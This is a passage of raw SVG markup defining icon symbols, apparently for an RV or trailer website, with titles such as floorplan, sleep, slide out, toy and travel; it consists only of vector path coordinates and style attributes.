rotate(-45)" class="cls-1" data-v-3eb8cbca></rect> <path d="M36.07,39.52l6-2.64a.62.62,0,0,0,.36-.48.6.6,0,0,0-.22-.54l-1.79-1.41,1.12-2.09a.59.59,0,0,0,0-.6.6.6,0,0,0-.51-.28h0l-2.38.05V29.47a.59.59,0,0,0-.31-.52.51.51,0,0,0-.29-.08.62.62,0,0,0-.32.09l-3.58,2.25L35,25.76a.6.6,0,0,0-.23-.58.58.58,0,0,0-.36-.12.54.54,0,0,0-.25.06L32.35,26l-2.14-3a.64.64,0,0,0-.49-.25h0a.63.63,0,0,0-.49.25L27.1,26l-1.82-.83a.54.54,0,0,0-.25-.06.6.6,0,0,0-.36.12.62.62,0,0,0-.23.58l.87,5.45L21.73,29a.57.57,0,0,0-.32-.09.59.59,0,0,0-.29.07.61.61,0,0,0-.31.53v2.06l-2.38-.05h0a.6.6,0,0,0-.53.88L19,34.45l-1.78,1.41a.6.6,0,0,0-.23.54.62.62,0,0,0,.36.48l6,2.64-3.09,2.8a.59.59,0,0,0-.19.56l.52,2.62a.63.63,0,0,0,.17.31.62.62,0,0,0,.42.17H27.3a.63.63,0,0,0,.43-.17l1.5-1.51v5h1v-5l1.51,1.5a.59.59,0,0,0,.42.17h6.07a.59.59,0,0,0,.59-.48l.52-2.62a.61.61,0,0,0-.18-.56ZM37.91,45H32.33L30.44,43.1l-.21-.21V39.07l3.24-2.25L32.9,36l-2.67,1.85V30.79h-1v7.06L26.56,36l-.57.82,3.24,2.25v3.82L29,43.1,27.14,45H21.56l-.41-2.07,2.92-2.65,1.15-1L23.8,38.6l-5.43-2.37,1.26-1,.66-.52-.4-.74-.8-1.49,1.7,0,1,0V30.19l3,1.86,1.87,1.18-.35-2.18-.75-4.71,1.14.52.75.35.48-.68L29.72,24l1.82,2.52.49.66.74-.34,1.15-.52-.76,4.71-.35,2.18,1.87-1.18,3-1.86v2.36l1,0,1.7,0L39.57,34l-.4.74.66.52,1.26,1L35.67,38.6l-1.42.62,1.14,1,2.93,2.65Z" class="cls-1" data-v-3eb8cbca></path> <path d="M62.78,51.47l-3.24,1.87-.22-2.83-1,.08.26,3.3-3.75,2.17L52.5,54.71V50.38l3-1.42-.43-.91L52.5,49.28V45.54h-1v3.74l-2.56-1.23-.43.91,3,1.42v4.33l-2.33,1.35-3.75-2.17.26-3.3-1-.08-.22,2.83-3.24-1.87-.5.86L44,54.2l-2.33,1.61.56.82,2.73-1.87,3.75,2.16v2.69l-3.75,2.17L42.19,59.9l-.56.83L44,62.33,40.72,64.2l.5.87,3.24-1.87L44.68,66l1-.08-.26-3.3,3.75-2.16,2.33,1.34v4.33l-3,1.43.43.9,2.56-1.22V71h1V67.26l2.56,1.22.43-.9-3-1.43V61.82l2.33-1.34,3.75,2.16-.26,3.3,1,.08.22-2.82,3.24,1.87.5-.87L60,62.33l2.33-1.6-.56-.83-2.73,1.88-3.75-2.17V56.92l3.75-2.16,2.73,1.87.56-.82L60,54.2l3.24-1.87Zm-8.45,8.14L52,61l-2.33-1.35V56.92L52,55.58l2.33,1.34Z" class="cls-1" data-v-3eb8cbca></path> <path d="M86.43,39.22a8.26,8.26,0,0,0-3.19-3.12l-.17-.1.17-.1a8.26,8.26,0,0,0,3.19-3.12,3.45,3.45,0,0,0,.21-3.41,3.55,3.55,0,0,0-3.24-1.52,8.36,8.36,0,0,0-4.12,1.2l-.17.09V29c0-3.43-1.77-6.21-4-6.21s-4,2.78-4,6.21v.19L71,29a8.45,8.45,0,0,0-4.13-1.2h-.18a3.44,3.44,0,0,0-3,1.53,3.42,3.42,0,0,0,.2,3.41,8.29,8.29,0,0,0,3.2,3.12,1,1,0,0,0,.17.1,1,1,0,0,0-.17.1,8.29,8.29,0,0,0-3.2,3.12h0a3.45,3.45,0,0,0-.2,3.41,3.55,3.55,0,0,0,3.24,1.52A8.36,8.36,0,0,0,71,43l.16-.09v.19c0,3.43,1.78,6.21,4,6.21s4-2.78,4-6.21v-.19l.17.1a8.45,8.45,0,0,0,4.12,1.19,3.55,3.55,0,0,0,3.24-1.52A3.45,3.45,0,0,0,86.43,39.22Zm-.66,2.91a2.61,2.61,0,0,1-2.37,1,7.47,7.47,0,0,1-3.62-1.06L79.63,42l-1.56-1,0,1.83v.17c0,2.78-1.38,5.21-3,5.21s-3-2.43-3-5.21v-.17l0-1.83-1.57,1-.14.09a7.5,7.5,0,0,1-3.62,1.06,2.62,2.62,0,0,1-2.38-1,2.52,2.52,0,0,1,.22-2.43A7.37,7.37,0,0,1,67.57,37l.14-.08L69.34,36l-1.63-.88L67.57,35a7.37,7.37,0,0,1-2.82-2.74,2.52,2.52,0,0,1-.22-2.43,2.51,2.51,0,0,1,2.22-1h.15a7.51,7.51,0,0,1,3.63,1.07l.15.09,1.56.95,0-1.83V29c0-2.78,1.39-5.21,3-5.21s3,2.43,3,5.21v.17l0,1.83L79.63,30l.15-.09a7.47,7.47,0,0,1,3.62-1.06,2.61,2.61,0,0,1,2.37,1,2.47,2.47,0,0,1-.22,2.43A7.41,7.41,0,0,1,82.74,35l-.15.08L81,36l1.62.88.15.08a7.41,7.41,0,0,1,2.81,2.74A2.47,2.47,0,0,1,85.77,42.13Z" class="cls-1" data-v-3eb8cbca></path> <path d="M77.5,33.65a2.37,2.37,0,0,0-4.69,0,2.37,2.37,0,0,0,0,4.7,2.37,2.37,0,0,0,4.69,0,2.37,2.37,0,0,0,0-4.7Zm-.13,3.71-.76.1-.1.76a1.37,1.37,0,0,1-2.71,0l-.1-.76-.76-.1a1.37,1.37,0,0,1,0-2.72l.76-.1.1-.76a1.37,1.37,0,0,1,2.71,0l.1.76.76.1a1.37,1.37,0,0,1,0,2.72Z" class="cls-1" data-v-3eb8cbca></path> <path d="M29,13a32.51,32.51,0,0,1,6.75-5.17l-.5-.87A33.34,33.34,0,0,0,22.92,19.21l.87.5A32.51,32.51,0,0,1,29,13Z" class="cls-1" data-v-3eb8cbca></path> <path d="M80.21,19.71l.87-.5A33.34,33.34,0,0,0,68.79,6.92l-.5.87A32.35,32.35,0,0,1,80.21,19.71Z" class="cls-1" data-v-3eb8cbca></path> <path d="M75,59a32.51,32.51,0,0,1-6.75,5.17l.5.87A33.34,33.34,0,0,0,81.08,52.79l-.87-.5A32.51,32.51,0,0,1,75,59Z" class="cls-1" data-v-3eb8cbca></path> <path d="M23.79,52.29l-.87.5A33.34,33.34,0,0,0,35.21,65.08l.5-.87A32.35,32.35,0,0,1,23.79,52.29Z" class="cls-1" data-v-3eb8cbca></path></symbol> <symbol id="icon-destination" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>destination</title> <path d="M81,24H78a1,1,0,0,0-1,1v5a1,1,0,0,0,1,1h3a1,1,0,0,0,1-1V25A1,1,0,0,0,81,24Zm0,6H78V25h3ZM56,22H52a2,2,0,0,0-2,2v5a2,2,0,0,0,2,2h4a2,2,0,0,0,2-2V24A2,2,0,0,0,56,22Zm1,7a1,1,0,0,1-1,1H52a1,1,0,0,1-1-1V24a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1Zm9-7H62a2,2,0,0,0-2,2v5a2,2,0,0,0,2,2h4a2,2,0,0,0,2-2V24A2,2,0,0,0,66,22Zm1,7a1,1,0,0,1-1,1H62a1,1,0,0,1-1-1V24a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1ZM95,19a2,2,0,0,0-2,2v8a2,2,0,0,0,4,0V21A2,2,0,0,0,95,19Zm1,10a1,1,0,0,1-2,0V21a1,1,0,0,1,2,0ZM50,19H84v1H50Zm55,22V36a2,2,0,0,0-4,0v5H99V16h4V13H54L43,10H15a2,2,0,0,0-2,2l-.08,32H49.1a4.81,4.81,0,0,0-.1,1,5,5,0,0,0,10,0,5.67,5.67,0,0,0-.1-1h1.2a4.87,4.87,0,0,0-.1,1,5,5,0,0,0,10,0,5.47,5.47,0,0,0-.1-1H105v6h1V44h2V41ZM14,12a1,1,0,0,1,1-1H42.87l7.33,2H14Zm4,31H13.91l0-8H18Zm27,0H19V17H45Zm9,6a4,4,0,1,1,4-4A4,4,0,0,1,54,49Zm11,0a4,4,0,1,1,4-4A4,4,0,0,1,65,49Zm10-6H69.58a5,5,0,0,0-9.15,0H58.57a5,5,0,0,0-9.14,0H46V35H75Zm8,0H76V24a1,1,0,0,1,1-1h5a1,1,0,0,1,1,1Zm7,0H84V35h6Zm0-9H84V24a2,2,0,0,0-2-2H77a2,2,0,0,0-2,2V34H46V16H18V34H13.94L14,14H90Zm12,2a1,1,0,0,1,2,0v5h-2Zm-4,7H91V35h7Zm0-9H91V14h11v1H98Zm9,9H99V42h8ZM42,41V19H22V41ZM33,20h8V40H33ZM23,20h9V40H23ZM65,43a2,2,0,1,0,2,2A2,2,0,0,0,65,43Zm0,3a1,1,0,1,1,1-1A1,1,0,0,1,65,46ZM54,43a2,2,0,1,0,2,2A2,2,0,0,0,54,43Zm0,3a1,1,0,1,1,1-1A1,1,0,0,1,54,46Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-fifth" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>fifth</title> <path d="M61,19H41a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2H61a2,2,0,0,0,2-2V21A2,2,0,0,0,61,19ZM53,31H41a1,1,0,0,1-1-1V21a1,1,0,0,1,1-1H53Zm9-1a1,1,0,0,1-1,1H54V20h7a1,1,0,0,1,1,1ZM29,19H20a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2h9a2,2,0,0,0,2-2V21A2,2,0,0,0,29,19Zm1,11a1,1,0,0,1-1,1H20a1,1,0,0,1-1-1V21a1,1,0,0,1,1-1h9a1,1,0,0,1,1,1ZM98,16H92a2,2,0,0,0-2,2v4a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V18A2,2,0,0,0,98,16Zm1,6a1,1,0,0,1-1,1H92a1,1,0,0,1-1-1V18a1,1,0,0,1,1-1h6a1,1,0,0,1,1,1ZM77,19H73a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h4a1,1,0,0,0,1-1V20A1,1,0,0,0,77,19Zm0,8H73V20h4ZM18,16H63v1H18Zm82,15V30h2a4,4,0,0,0,3.84-2.85l1.63-5.46a4,4,0,0,0-.4-3.21l-3.92-6.54A4,4,0,0,0,99.74,10H54L15.72,12.73a4,4,0,0,0-3.72,4V44H33a6,6,0,0,0,12,0h2a6,6,0,0,0,12,0H88l4-14h2.49l1.91,4H105v2h1V34h2V32ZM39,49a5,5,0,1,1,5-5A5,5,0,0,1,39,49Zm14,0a5,5,0,1,1,5-5A5,5,0,0,1,53,49Zm16-6H58.91a6,6,0,0,0-11.82,0H44.91a6,6,0,0,0-11.82,0H13V36H69Zm11,0H70V18a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1Zm7.25,0H81V36h8.25Zm4-14-1.72,6H81V18a2,2,0,0,0-2-2H71a2,2,0,0,0-2,2V35H13V16.72a3,3,0,0,1,2.79-3L54,11h45.7a3,3,0,0,1,2.57,1.46L106.23,19a2.94,2.94,0,0,1,.3,2.4l-1.63,5.46A3,3,0,0,1,102,29ZM107,33H97L95.61,30,99,30v1.86l8,1ZM39,41a3,3,0,1,0,3,3A3,3,0,0,0,39,41Zm0,5a2,2,0,1,1,2-2A2,2,0,0,1,39,46Zm14-5a3,3,0,1,0,3,3A3,3,0,0,0,53,41Zm0,5a2,2,0,1,1,2-2A2,2,0,0,1,53,46Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-floorplan" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>floorplan</title> <path d="M104.5,16H88V12H71v4H42V8H20v8H10V43H20v9H49V43h55.5l5.5-5.9156v-15.11ZM88,38a3.5042,3.5042,0,0,1-3.5-3.5v-10A3.5042,3.5042,0,0,1,88,21h15V38Zm15-21v3h-3V17ZM87,13v3H79V13ZM72,13h6v3H72Zm-9,4V33H58V23.5H51V17ZM50,23.5H42V17h8ZM21,9H41v7H21ZM11,17h5V42H11ZM48,51H21V43H48ZM17,42V17H41v7.5H57V34H72V33H64V17H78V34h1V17H99v3H88a4.505,4.505,0,0,0-4.5,4.5v10A4.505,4.505,0,0,0,88,39H99v3Zm83,0V39h3v3Zm9-5.2816L104.0359,42H104V17h.0329L109,22.3376Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-height" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>height</title> <path d="M77,5h4V6H77ZM74,5H70V6h4ZM66,5H62V6h4ZM59,5H55V6h4ZM77,54h4V53H77ZM88,5H84V6h4ZM84,54h4V53H84ZM91,5V6h4V5Zm0,49h4V53H91ZM75,13V51h-.0439c-.2024,2.282-1.0826,4-2.138,4H71.1819c-1.0556,0-1.9356-1.7179-2.138-4H57v4H54V51H40.9561c-.2024,2.282-1.0826,4-2.138,4H37.1819c-1.0556,0-1.9356-1.7179-2.1379-4H35V44H26v2H25V19h1v1h9V13a4,4,0,0,1,4-4h1.1414A3.9906,3.9906,0,0,1,44,6h3a3.9906,3.9906,0,0,1,3.8586,3H71A4,4,0,0,1,75,13ZM41.1714,9h8.6572A3.0051,3.0051,0,0,0,47,7H44A3.0051,3.0051,0,0,0,41.1714,9ZM35,43V21H26V43Zm4.9541,8H36.0459c.1869,1.9705.8928,2.9533,1.14,3l1.6323,0C39.0618,53.9532,39.7672,52.9705,39.9541,51ZM54,50h1V47H36v3h5v0Zm8-15c0-1.6262-2.04-3-4.4546-3H53.4546C51.04,32,49,33.3738,49,35V46h5V41c0-1.1046.4884-2,1.0909-2h.8182C56.5116,39,57,39.8954,57,41v5h5Zm-6,6a1.8842,1.8842,0,0,0-.2358-1h-.5284A1.8842,1.8842,0,0,0,55,41v5h1Zm0,10H55v3h1Zm17.9541,0H70.0459c.187,1.9705.8928,2.9533,1.14,3l1.6323,0C73.0618,53.9532,73.7672,52.9705,73.9541,51ZM74,47H56v3H69v0h5Zm0-28.8069C71.38,23.5891,63.8589,27.5,55,27.5s-16.3795-3.9109-19-9.3069V46H48V35c0-2.2092,2.4421-4,5.4546-4h4.0908C60.5579,31,63,32.7908,63,35V46H74ZM74,13a3.0034,3.0034,0,0,0-3-3H39a3.0033,3.0033,0,0,0-3,3v1c0,6.8926,8.5234,12.5,19,12.5S74,20.8926,74,14Zm16.7782,0,.7072-.7071L87.2427,8.05,83,12.2929,83.707,13l3.0357-3.0355V48.3284L83.707,45.2929,83,46l4.2427,4.2426L91.4854,46l-.7072-.7071-3.0355,3.0355V9.9645Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-length" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>length</title> <path d="M89,42.5H88v3H86v-6a2,2,0,0,0-2-2H83a2,2,0,0,0-2,2v6H80v-8a12,12,0,0,0-12-12H31a2,2,0,0,0-2,2v22H40a4,4,0,0,0,8,0h1a4,4,0,0,0,8,0H88v4h1v-4h2v-4H89Zm1,6H80v-2H90Zm-8-9a1.0011,1.0011,0,0,1,1-1h1a1.0011,1.0011,0,0,1,1,1v6H82Zm-52-12a1.0011,1.0011,0,0,1,1-1H68a11.0125,11.0125,0,0,1,11,11v6H70v-11a2,2,0,0,0-2-2H64a2,2,0,0,0-2,2v11H30Zm33,21v-16a1.0011,1.0011,0,0,1,1-1h4a1.0011,1.0011,0,0,1,1,1v16Zm-16,1a3,3,0,1,1-3-3A3.0034,3.0034,0,0,1,47,49.5Zm9,0a3,3,0,1,1-3-3A3.0034,3.0034,0,0,1,56,49.5Zm.8586-1a3.9815,3.9815,0,0,0-7.7172,0H47.8586a3.9815,3.9815,0,0,0-7.7172,0H30v-4H62v4ZM79,48.5H70v-4h9v4Zm-24-18H39a2,2,0,0,0-2,2v6a2,2,0,0,0,2,2H55a2,2,0,0,0,2-2v-6A2,2,0,0,0,55,30.5Zm1,8a1.0011,1.0011,0,0,1-1,1H50v-8h5a1.0011,1.0011,0,0,1,1,1Zm-17,1a1.0011,1.0011,0,0,1-1-1v-6a1.0011,1.0011,0,0,1,1-1H49v8Zm-9-22H29v-4h1Zm0,7H29v-4h1Zm60-4h1v4H90Zm0,7h1v4H90Zm0,7h1v4H90Zm0-21h1v4H90Zm1-7v4H90v-4Zm-61,4H29v-4h1Zm7.2426,7.7426L33,14l4.2426-4.2426.7072.707L34.9142,13.5H85.0858L82.05,10.4644l.7072-.707L87,14l-4.2426,4.2426-.7072-.707L85.0858,14.5H34.9142L37.95,17.5356Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-sleep" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>sleep</title> <path d="M88,27.6185V10a2,2,0,0,0-2-2H34a2,2,0,0,0-2,2V27.6185A11.9854,11.9854,0,0,0,26,38V51.5h1V47H93v4.5h1V38A11.9854,11.9854,0,0,0,88,27.6185ZM33,10a1.0011,1.0011,0,0,1,1-1H86a1.0011,1.0011,0,0,1,1,1V27.1016A11.934,11.934,0,0,0,82,26H78V21a5,5,0,0,0-5-5H67a5,5,0,0,0-5,5v5H58V21a5,5,0,0,0-5-5H47a5,5,0,0,0-5,5v5H38a11.934,11.934,0,0,0-5,1.1016ZM77,21v5H63V21a4.0045,4.0045,0,0,1,4-4h6A4.0045,4.0045,0,0,1,77,21ZM57,21v5H43V21a4.0045,4.0045,0,0,1,4-4h6A4.0045,4.0045,0,0,1,57,21ZM38,27H82a11.0117,11.0117,0,0,1,10.8088,9H27.1912A11.0117,11.0117,0,0,1,38,27ZM27,46V38c0-.3375.0208-.67.0507-1H92.9493c.03.33.0507.6625.0507,1v8Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-slide-out" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>slide out</title> <path d="M89,19v1H80V15a4,4,0,0,0-4-4H55.8586A3.9907,3.9907,0,0,0,52,8H49a3.9907,3.9907,0,0,0-3.8586,3H44a4,4,0,0,0-4,4v5H31V19H30V48h1V46h9v6h1V35H40V45H31V21h9v9h1V15a3.0034,3.0034,0,0,1,3-3H76a3.0034,3.0034,0,0,1,3,3V30h1V21h9V45H80V35H79V52h1V46h9v2h1V19ZM46.1713,11A3.0053,3.0053,0,0,1,49,9h3a3.0053,3.0053,0,0,1,2.8287,2Z" data-v-3eb8cbca></path> <polygon points="36.536 30.379 35.828 29.672 33 32.5 35.828 35.328 36.536 34.621 34.914 33 51 33 51 32 34.914 32 36.536 30.379" data-v-3eb8cbca></polygon> <polygon points="69 33 85.086 33 83.464 34.621 84.172 35.328 87 32.5 84.172 29.672 83.464 30.379 85.086 32 69 32 69 33" data-v-3eb8cbca></polygon></symbol> <symbol id="icon-toy" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>toy</title> <path d="M16,40.24a1.72,1.72,0,0,0-.79.18,1.83,1.83,0,0,0-.86,2.45,1.85,1.85,0,0,0,1.66,1,1.73,1.73,0,0,0,.79-.19,1.83,1.83,0,0,0,.86-2.45A1.85,1.85,0,0,0,16,40.24Zm.37,2.58a.8.8,0,0,1-.36.09.83.83,0,0,1-.76-.48.84.84,0,0,1,.39-1.11.78.78,0,0,1,.36-.08.83.83,0,0,1,.37,1.58ZM30,16H85v1H30Zm20,3H32a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2H50a2,2,0,0,0,2-2V21A2,2,0,0,0,50,19ZM44,31H32a1,1,0,0,1-1-1V21a1,1,0,0,1,1-1H44Zm7-1a1,1,0,0,1-1,1H45V20h5a1,1,0,0,1,1,1ZM65,19H61a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2h4a2,2,0,0,0,2-2V21A2,2,0,0,0,65,19Zm1,11a1,1,0,0,1-1,1H61a1,1,0,0,1-1-1V21a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1ZM98,16H93a2,2,0,0,0-2,2v4a2,2,0,0,0,2,2h5a2,2,0,0,0,2-2V18A2,2,0,0,0,98,16Zm1,6a1,1,0,0,1-1,1H93a1,1,0,0,1-1-1V18a1,1,0,0,1,1-1h5a1,1,0,0,1,1,1ZM80,22H77a1,1,0,0,0-1,1v8a1,1,0,0,0,1,1h3a1,1,0,0,0,1-1V23A1,1,0,0,0,80,22Zm0,9H77V23h3Zm20,0V30h2a4,4,0,0,0,3.84-2.85l1.63-5.46a4,4,0,0,0-.4-3.21l-3.92-6.54A4,4,0,0,0,99.74,10H54L27.6,12.64a4,4,0,0,0-3.6,4v4l0-.05L17,24.16l-1.39,7.41L10,35.94V39l2.27-.92.67.65-.28.27a.5.5,0,0,0,0,.65.51.51,0,0,0-.61.23,5.13,5.13,0,0,0-.41,1,.51.51,0,0,0,.28.59.5.5,0,0,0-.44.48v.12a4.42,4.42,0,0,0,.11,1,.48.48,0,0,0,.52.39.49.49,0,0,0-.16.63,3.91,3.91,0,0,0,.58.91.51.51,0,0,0,.65.11.5.5,0,0,0,.14.63,4.2,4.2,0,0,0,1,.53.5.5,0,0,0,.62-.2.5.5,0,0,0,.43.49,4.91,4.91,0,0,0,.67,0,2.68,2.68,0,0,0,.4,0,.49.49,0,0,0,.46-.47.49.49,0,0,0,.38.26l-6.42,3.21.44.9L24.12,44h23a5.47,5.47,0,0,0-.1,1,5,5,0,0,0,10,0,5.47,5.47,0,0,0-.1-1h1.2a5.47,5.47,0,0,0-.1,1,5,5,0,0,0,10,0,5.47,5.47,0,0,0-.1-1H88l4-14h2.49l1.91,4H105v2h1V34h2V32ZM17.48,45.22a3.4,3.4,0,0,1-1.36.33,3,3,0,0,1-.67,0,3.12,3.12,0,0,1-.87-.25A3.17,3.17,0,0,1,14,45a3.51,3.51,0,0,1-.77-.72,3.17,3.17,0,0,1-.37-.58l0,0a3.57,3.57,0,0,1-.33-1.26c0-.05,0-.11,0-.16a3.3,3.3,0,0,1,.16-1.12,2.72,2.72,0,0,1,.22-.56,3.47,3.47,0,0,1,.66-.91,4,4,0,0,1,.46-.38,2.83,2.83,0,0,1,.47-.29,4.76,4.76,0,0,1,.53-.19,3.56,3.56,0,0,1,.47-.1,3.07,3.07,0,0,1,.52-.06,4.38,4.38,0,0,1,.52,0,4,4,0,0,1,.7.19,3.32,3.32,0,0,1,.92.51,3.64,3.64,0,0,1,.5.46,3.18,3.18,0,0,1,.51.78h0a3.09,3.09,0,0,1,.26.74,3.38,3.38,0,0,1,.07,1.05,2.64,2.64,0,0,1-.08.49,3.29,3.29,0,0,1-.36,1,3.11,3.11,0,0,1-.45.61A3.37,3.37,0,0,1,17.48,45.22Zm-3.35-6.83a.45.45,0,0,0-.25-.14l-.6-.58,2.21-.89v.82a4.07,4.07,0,0,0-1,.23A.5.5,0,0,0,14.13,38.39Zm2.35-.77V36.37l.21-.08.34.24-.32,1.11-.12,0Zm1.2.3.22-.78,1.68,1.2-.66.38c-.11-.09-.21-.21-.33-.3a.5.5,0,0,0-.65.06A.49.49,0,0,0,17.68,37.92Zm6.32,5-5.44,2.72a.47.47,0,0,0,0-.43.51.51,0,0,0,.65-.07,4.54,4.54,0,0,0,.64-.87.49.49,0,0,0-.12-.64.51.51,0,0,0,.54-.37,4.33,4.33,0,0,0,.16-1.07.49.49,0,0,0-.41-.5.51.51,0,0,0,.32-.57,4.91,4.91,0,0,0-.35-1l0-.06a.48.48,0,0,0-.63-.21.51.51,0,0,0,.15-.3l1-.58,1,.7L24,38.55Zm0-5.48-2.43,1.06-4.74-3.36L11,37.52V36.43l4.87-3.78,6,1.82L24,33.11Zm0-5.54-2.28,1.46-2.31-.7L20,31.27l.85.33.37-.93-2.64-1-.36.93.85.33-.58,1.49-1.85-.56,1.32-7L24,21.67ZM52,49a4,4,0,1,1,4-4A4,4,0,0,1,52,49Zm11,0a4,4,0,1,1,4-4A4,4,0,0,1,63,49Zm10-6H67.58a5,5,0,0,0-9.16,0H56.58a5,5,0,0,0-9.16,0H25V36H73Zm10,0H74V21a1,1,0,0,1,1-1h7a1,1,0,0,1,1,1Zm4.25,0H84V36h5.25Zm4-14-1.72,6H84V21a2,2,0,0,0-2-2H75a2,2,0,0,0-2,2V35H25V16.62a3,3,0,0,1,2.7-3L54.05,11H99.74a3,3,0,0,1,2.57,1.46L106.23,19a2.94,2.94,0,0,1,.3,2.4l-1.63,5.46A3,3,0,0,1,102,29ZM107,33H97L95.61,30,99,30v1.86l8,1ZM63,43a2,2,0,1,0,2,2A2,2,0,0,0,63,43Zm0,3a1,1,0,1,1,1-1A1,1,0,0,1,63,46ZM52,43a2,2,0,1,0,2,2A2,2,0,0,0,52,43Zm0,3a1,1,0,1,1,1-1A1,1,0,0,1,52,46Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-travel" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>travel</title> <path d="M105,40V34a2,2,0,0,0-2-2h-2a2,2,0,0,0-2,2v6H95l1.31-5.22a12.19,12.19,0,0,0,.06-5.57l-3-13A8,8,0,0,0,85.61,10H16a4,4,0,0,0-4,4l.06,30H41a6,6,0,0,0,12,0h52v6h1V44h3V40Zm-5-6a1,1,0,0,1,1-1h2a1,1,0,0,1,1,1v6h-4ZM47,49a5,5,0,1,1,5-5A5,5,0,0,1,47,49Zm11-6H52.91a6,6,0,0,0-11.82,0h-28l0-7H58Zm11,0H59V19a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1ZM68,17H60a2,2,0,0,0-2,2V35H13.05l0-21a3,3,0,0,1,3-3h69.6a7,7,0,0,1,6.83,5.45l3,13a11.17,11.17,0,0,1,0,5.11l-.12.46H70V19A2,2,0,0,0,68,17ZM90.88,43H70V36H95l-1.18,4.73A3,3,0,0,1,90.88,43ZM108,43H93.5a4,4,0,0,0,1.25-2H108ZM47,41a3,3,0,1,0,3,3A3,3,0,0,0,47,41Zm0,5a2,2,0,1,1,2-2A2,2,0,0,1,47,46Zm3-29H20a2,2,0,0,0-2,2V30a2,2,0,0,0,2,2H50a2,2,0,0,0,2-2V19A2,2,0,0,0,50,17ZM40,31H20a1,1,0,0,1-1-1V19a1,1,0,0,1,1-1H40Zm11-1a1,1,0,0,1-1,1H41V18h9a1,1,0,0,1,1,1ZM84,17H78a2,2,0,0,0-2,2V30a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V19A2,2,0,0,0,84,17Zm1,13a1,1,0,0,1-1,1H78a1,1,0,0,1-1-1V19a1,1,0,0,1,1-1h6a1,1,0,0,1,1,1ZM66,20H62a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h4a1,1,0,0,0,1-1V21A1,1,0,0,0,66,20Zm0,8H62V21h4ZM86,15H18V14H86Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-type" viewBox="0 0 120 60" data-v-3eb8cbca><title data-v-3eb8cbca>type</title> <path d="M13.9532,40.2354a1.8353,1.8353,0,1,0,1.6532,1.0361A1.8295,1.8295,0,0,0,13.9532,40.2354Zm.3651,2.5871a.8338.8338,0,0,1-1.1154-.3879.8361.8361,0,0,1,.388-1.1154.8336.8336,0,0,1,1.1153.388A.8358.8358,0,0,1,14.3183,42.8225ZM72,20a2,2,0,0,0-2-2H64a2,2,0,0,0-2,2V38H37v1H62v2H72V39h4V38H72ZM71,40H63V20a1.0011,1.0011,0,0,1,1-1h6a1.0011,1.0011,0,0,1,1,1Zm4-28h1v1H37V12H75ZM44,43a2,2,0,1,0,2,2A2,2,0,0,0,44,43Zm0,3a1,1,0,1,1,1-1A1.0011,1.0011,0,0,1,44,46Zm11-6a4.9969,4.9969,0,0,0-4.5779,3H48.5779a4.9929,4.9929,0,0,0-9.1558,0H37v1h2.1008a5,5,0,1,0,9.7984,0h1.2016a5,5,0,1,0,9.7984,0H76V43H59.5779A4.9969,4.9969,0,0,0,55,40ZM44,49a4,4,0,1,1,4-4A4.0045,4.0045,0,0,1,44,49Zm11,0a4,4,0,1,1,4-4A4.0045,4.0045,0,0,1,55,49Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,55,43Zm0,3a1,1,0,1,1,1-1A1.0011,1.0011,0,0,1,55,46ZM68,21H66a1,1,0,0,0-1,1v7h4V22A1,1,0,0,0,68,21Zm0,7H66V22h2ZM43,32H56a2,2,0,0,0,2-2V20a2,2,0,0,0-2-2H37v1h5V31H37v1h6Zm0-13H56a1.0011,1.0011,0,0,1,1,1V30a1.0011,1.0011,0,0,1-1,1H43ZM22,16v4.61l-.0283-.0547-6.9473,3.6025-1.3982,7.4161L8,35.9437l.2861,3.1493,2.3979-1.0489.5916.4207a4.4848,4.4848,0,0,0-.615.5381.5008.5008,0,0,0-.0273.6494.503.503,0,0,0-.6084.2256,4.5005,4.5005,0,0,0-.41,1.0039.5.5,0,0,0,.2774.5879.5007.5007,0,0,0-.4365.4824l-.0015.1211a4.5081,4.5081,0,0,0,.104.96.4841.4841,0,0,0,.5166.3916.5006.5006,0,0,0-.16.6289,4.552,4.552,0,0,0,.5894.9072.5013.5013,0,0,0,.6411.1084.5.5,0,0,0,.1494.6328,4.4772,4.4772,0,0,0,.9448.5293.494.494,0,0,0,.6182-.2031.4991.4991,0,0,0,.4268.4932,4.5435,4.5435,0,0,0,.6728.0508c.1353,0,.271-.0069.4068-.0186a.5.5,0,0,0,.455-.4678.4967.4967,0,0,0,.38.2552L8.7764,49.5527l.4472.8946L22.1182,44H32V43H23V39h9V38H23V16a3.0034,3.0034,0,0,1,3-3h6V12H26A4,4,0,0,0,22,16ZM15.48,45.2209l-.001.0005a3.4591,3.4591,0,0,1-1.3567.3318,3.5988,3.5988,0,0,1-.67-.0194,3.4984,3.4984,0,0,1-.883-.255,3.5655,3.5655,0,0,1-.584-.327,3.512,3.512,0,0,1-.7671-.7146,3.5507,3.5507,0,0,1-.3941-.6073c-.006-.0119-.0141-.0224-.02-.0344a3.49,3.49,0,0,1-.3329-1.2418c-.0046-.05